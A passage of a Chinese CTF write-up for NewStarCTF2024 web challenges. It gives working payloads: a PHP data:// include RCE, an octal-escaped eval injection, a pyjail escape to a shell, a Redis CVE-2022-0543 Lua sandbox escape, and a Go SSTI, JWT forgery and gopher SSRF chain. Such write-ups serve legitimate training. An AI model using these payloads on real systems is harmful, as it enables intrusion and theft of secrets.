NewStarCTF2024 web week3-4-5
存档整理了一下
Include Me---php 伪协议
<?php
highlight_file(__FILE__);
function waf(){
if(preg_match("/<|\?
|php|>|echo|filter|flag|system|file|%|&|=|`|eval/i",$_GET['me'])){
die("兄弟你别包");
};
}
if(isset($_GET['phpinfo'])){
phpinfo();
}
//兄弟你知道了吗?
if(!isset($_GET['iknow'])){
header("Refresh: 5;url=https://cn.bing.com/search?
q=php%E4%BC%AA%E5%8D%8F%E8%AE%AE");
}
waf();
include $_GET['me'];
echo "兄弟你好香";
?>
不能有 =,空格多点一点就可以绕过
Payload
# PD9waHAgc3lzdGVtKCdscyAvJyk7Pz4g
?iknow=1&me=data://text/plain;base64,PD9waHAgc3lzdGVtKCdscyAvJyk7Pz4g
# PD9waHAgc3lzdGVtKCdjYXQgL2ZsYWcgJyk7Pz4g
?iknow=1&me=data://text/plain;base64,PD9waHAgc3lzdGVtKCdjYXQgL2ZsYWcgJyk7Pz4g
臭皮的计算器---eval 进制绕过--8 进制--半角转化
from flask import Flask, render_template, request
import uuid
import subprocess
import os
import tempfile
app = Flask(__name__)
app.secret_key = str(uuid.uuid4())
def waf(s):
token = True
for i in s:
if i in "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ":
token = False
break
return token
@app.route("/")
def index():
return render_template("index.html")
@app.route("/calc", methods=['POST', 'GET'])
def calc():
if request.method == 'POST':
num = request.form.get("num")
script = f'''import os
print(eval("{num}"))
'''
print(script)
if waf(num):
try:
result_output = ''
with tempfile.NamedTemporaryFile(mode='w+', suffix='.py', delete=False) as temp_script:
temp_script.write(script)
temp_script_path = temp_script.name
result = subprocess.run(['python3', temp_script_path], capture_output=True, text=True)
os.remove(temp_script_path)
result_output = result.stdout if result.returncode == 0 else result.stderr
except Exception as e:
result_output = str(e)
return render_template("calc.html", result=result_output)
else:
return render_template("calc.html", result="臭皮!你想干什么!!")
return render_template("calc.html", result='试试呗')
if __name__ == "__main__":
app.run(host='0.0.0.0', port=30002)
稍微读一下代码就可以发现这个就是利用 eval 进行 rce,但是字母被屏蔽完了,那就八进制绕过吧
最后 Payload 如下
num=\137\137\151\155\160\157\162\164\137\137\50\47\157\163\47\51\56\163\171\163\164\145\155\50\42\154\163\40\57\42\51
# Result: app bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var 0
num=\137\137\151\155\160\157\162\164\137\137\50\47\157\163\47\51\56\163\171\163\164\145\155\50\42\156\154\40\57\146\154\141\147\42\51
# flag{*******}

臭皮踩踩背 - pyjail
是一个 pyjail 的题目,
#题目
你被豌豆关在一个监狱里,,,,,,
豌豆百密一疏,不小心遗漏了一些东西,,,
def ev4l(*args):
print(secret)
inp = input("> ")
f = lambda: None
print(eval(inp, {"__builtins__": None, 'f': f, 'eval': ev4l}))
能不能逃出去给豌豆踩踩背就看你自己了,臭皮,,
第一步思路:我想要触发 secret ,我们输入 evel
> eval()
你已经拿到了钥匙,但是打开错了门,好好想想,还有什么东西是你没有理解透的?
None
发现只是一个字符串,试了很多次之后发现入口在 f
Payload 如下
f.__globals__
#{'__name__': '__main__', '__doc__': None, '__package__': None, '__loader__':
<_frozen_importlib_external.SourceFileLoader object at 0x7f877b8364c0>, '__spec__':
None, '__annotations__': {}, '__builtins__': <module 'builtins' (built-in)>,
'__file__': '/main.py', '__cached__': None, 'ev4l': <function ev4l at
0x7f877b7f31f0>, 'secret': '你已经拿到了钥匙,但是打开错了门,好好想想,还有什么东西是你没有理
解透的?', 'inp': 'f.__globals__', 'f': <function <lambda> at 0x7f877b6dfd30>}
f.__globals__['__builtins__'].__import__('os').system('sh')
f.__globals__['__builtins__'].__import__('os').system('sh')
ls
ls /
cat /flag
ez_redis---redis---CVE-2022-0543
vulhub/redis/CVE-2022-0543/README.zh-cn.md at master · vulhub/vulhub
Redis是著名的开源Key-Value数据库,其具备在沙箱中执行Lua脚本的能力。
Debian以及Ubuntu发行版的源在打包Redis时,不慎在Lua沙箱中遗留了一个对象
<font style="color:rgb(31, 35, 40);">package</font>,攻击者可以利用这个对象提供的方法加载动态链接库liblua里的函数,进而逃逸沙箱执行任意命令。
可以访问 www.zip,主要逻辑如下

<?php
if(isset($_POST['eval'])){
$cmd = $_POST['eval'];
if(preg_match("/set|php/i",$cmd))
{
$cmd = 'return "u are not newstar";';
}
$example = new Redis();
$example->connect($REDIS_HOST);
$result = json_encode($example->eval($cmd));
echo '<h1 class="subtitle">结果</h1>';
echo "<pre>$result</pre>";
}
?>
**禁用了 **set,
**我是搜 redis5 命令执行,然后发现存在一个Redis5 存在一个 **CVE-2022-0543
CVE-2022-0543复现 | redis的远程代码执行漏洞 - h0cksr - 博客园
Payload 如下
local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io");
local io = io_l();
local f = io.popen("head /flag", "r");
local res = f:read("*a");
f:close();
return res

补充一下
Redis 内嵌 Lua 环境,允许开发者使用 Lua 脚本来执行复杂的逻辑关系
EVAL 命令
EVAL "return 'Hello, Redis!'" 0
 这里是在调用 Redis 的 Lua 脚本执行功能,
这里是在调用 Redis 的 Lua 脚本执行功能,
Pangbai4---go'ssti--jwt
主要漏洞点和可以利用的点如下
func routeFavorite(w http.ResponseWriter, r *http.Request) {
if r.Method == http.MethodPut {
// ensure only localhost can access
requestIP := r.RemoteAddr[:strings.LastIndex(r.RemoteAddr, ":")]
fmt.Println("Request IP:", requestIP)
if requestIP != "127.0.0.1" && requestIP != "[::1]" {
w.WriteHeader(http.StatusForbidden)
w.Write([]byte("Only localhost can access"))
return
}
token, _ := r.Cookie("token")
o, err := validateJwt(token.Value)
if err != nil {
w.Write([]byte(err.Error()))
return
}
if o.Name == "PangBai" {
w.WriteHeader(http.StatusAccepted)
w.Write([]byte("Hello, PangBai!"))
return
}
if o.Name != "Papa" {
w.WriteHeader(http.StatusForbidden)
w.Write([]byte("You cannot access!"))
return
}
body, err := ioutil.ReadAll(r.Body)
if err != nil {
http.Error(w, "error", http.StatusInternalServerError)
}
config.SignaturePath = string(body)
w.WriteHeader(http.StatusOK)
w.Write([]byte("ok"))
return
}
// render
tmpl, err := template.ParseFiles("views/favorite.html")
if err != nil {
http.Error(w, "error", http.StatusInternalServerError)
return
}
sig, err := ioutil.ReadFile(config.SignaturePath)
if err != nil {
http.Error(w, "Failed to read signature files: "+config.SignaturePath, http.StatusInternalServerError)
return
}
err = tmpl.Execute(w, string(sig))
if err != nil {
http.Error(w, "[error]", http.StatusInternalServerError)
return
}
}
如上,我们代码分析,如果我们可以去修改config.SignaturePath(有一个默认值是./sign.txt),那我们就可以达到任意文件读取的一个效果,但是条件如下:
- 是put方法,并且是本地访问
**o.Name**等于Papa,默认是Pangbai,就是说我们得改jwt
第一步
要想改jwt,我们继续阅读可以发现结构体定义如下
type Config struct {
Stringer
Name string
JwtKey string
SignaturePath string
}
这个路由如下,可以理解为模板渲染,所以我们可以尝试用这个去带出来 jwtkey
func routeEye(w http.ResponseWriter, r *http.Request) {
input := r.URL.Query().Get("input")
if input == "" {
input = "{{ .User }}"
}
// get template
content, err := ioutil.ReadFile("views/eye.html")
if err != nil {
http.Error(w, "error", http.StatusInternalServerError)
return
}
tmplStr := strings.Replace(string(content), "%s", input, -1)
tmpl, err := template.New("eye").Parse(tmplStr)
if err != nil {
input := "[error]"
tmplStr = strings.Replace(string(content), "%s", input, -1)
tmpl, err = template.New("eye").Parse(tmplStr)
if err != nil {
http.Error(w, "error", http.StatusInternalServerError)
return
}
}
我们尝试渲染出来jwt的key,根据构造

我们尝试渲染 .Config.JwtKey--->gyB712L7PHIPi5n5c8eZdCftTUaoFArek2PG5UJ3gqL4sTS5CFfkWrTKhh6fVH4g

有了密钥构造结构如下
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJleHAiOjE3NDI5NzI0MjAsInVzZXIiOiJQYXBhIn0.GTRwK81ea5_SFibkaeKDRP3rjmckUjXbPgp4eZ02avU
第二步
现在去满足条件1,请求是 PUT
构造http
PUT /favorite HTTP/1.1
Host: localhost:8000
Content-Type: text/plain
Cookie:token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJleHAiOjE3NDI5NzI0MjAsInVzZXIiOiJQYXBhIn0.GTRwK81ea5_SFibkaeKDRP3rjmckUjXbPgp4eZ02avU
Content-Length: 18
/proc/self/environ
构造出来Gopher
gopher://localhost:8000/_PUT%20%2Ffavorite%20HTTP%2F1%2E1%0D%0AHost%3A%20localhost%3A8000%0D%0AContent%2DType%3A%20text%2Fplain%0D%0ACookie%3Atoken%3DeyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9%2EeyJleHAiOjE3NDI5NzI0MjAsInVzZXIiOiJQYXBhIn0%2EGTRwK81ea5%5FSFibkaeKDRP3rjmckUjXbPgp4eZ02avU%0D%0AContent%2DLength%3A%2018%0D%0A%0D%0A%2Fproc%2Fself%2Fenviron
在 eye 路由去发包
最后访问/favorite 去看渲染的结果

后记
完整的 main.go 如下
package main
import (
"fmt"
"github.com/gorilla/mux"
"io/ioutil"
"net/http"
"os/exec"
"strings"
"text/template"
)
type Token struct {
Stringer
Name string
}
type Config struct {
Stringer
Name string
JwtKey string
SignaturePath string
}
type Helper struct {
Stringer
User string
Config Config
}
var config = Config{
Name: "PangBai 过家家 (4)",
JwtKey: RandString(64),
SignaturePath: "./sign.txt",
}
func (c Helper) Curl(url string) string {
fmt.Println("Curl:", url)
cmd := exec.Command("curl", "-fsSL", "--", url)
_, err := cmd.CombinedOutput()
if err != nil {
fmt.Println("Error: curl:", err)
return "error"
}
return "ok"
}
func routeIndex(w http.ResponseWriter, r *http.Request) {
http.ServeFile(w, r, "views/index.html")
}
func routeEye(w http.ResponseWriter, r *http.Request) {
input := r.URL.Query().Get("input")
if input == "" {
input = "{{ .User }}"
}
// get template
content, err := ioutil.ReadFile("views/eye.html")
if err != nil {
http.Error(w, "error", http.StatusInternalServerError)
return
}
tmplStr := strings.Replace(string(content), "%s", input, -1)
tmpl, err := template.New("eye").Parse(tmplStr)
if err != nil {
input := "[error]"
tmplStr = strings.Replace(string(content), "%s", input, -1)
tmpl, err = template.New("eye").Parse(tmplStr)
if err != nil {
http.Error(w, "error", http.StatusInternalServerError)
return
}
}
// get user from cookie
user := "PangBai"
token, err := r.Cookie("token")
if err != nil {
token = &http.Cookie{Name: "token", Value: ""}
}
o, err := validateJwt(token.Value)
if err == nil {
user = o.Name
}
// renew token
newToken, err := genJwt(Token{Name: user})
if err != nil {
http.Error(w, "error", http.StatusInternalServerError)
}
http.SetCookie(w, &http.Cookie{
Name: "token",
Value: newToken,
})
// render template
helper := Helper{User: user, Config: config}
err = tmpl.Execute(w, helper)
if err != nil {
http.Error(w, "[error]", http.StatusInternalServerError)
return
}
}
func routeFavorite(w http.ResponseWriter, r *http.Request) {
if r.Method == http.MethodPut {
// ensure only localhost can access
requestIP := r.RemoteAddr[:strings.LastIndex(r.RemoteAddr, ":")]
fmt.Println("Request IP:", requestIP)
if requestIP != "127.0.0.1" && requestIP != "[::1]" {
w.WriteHeader(http.StatusForbidden)
w.Write([]byte("Only localhost can access"))
return
}
token, _ := r.Cookie("token")
o, err := validateJwt(token.Value)
if err != nil {
w.Write([]byte(err.Error()))
return
}
if o.Name == "PangBai" {
w.WriteHeader(http.StatusAccepted)
w.Write([]byte("Hello, PangBai!"))
return
}
if o.Name != "Papa" {
w.WriteHeader(http.StatusForbidden)
w.Write([]byte("You cannot access!"))
return
}
body, err := ioutil.ReadAll(r.Body)
if err != nil {
http.Error(w, "error", http.StatusInternalServerError)
}
config.SignaturePath = string(body)
w.WriteHeader(http.StatusOK)
w.Write([]byte("ok"))
return
}
// render
tmpl, err := template.ParseFiles("views/favorite.html")
if err != nil {
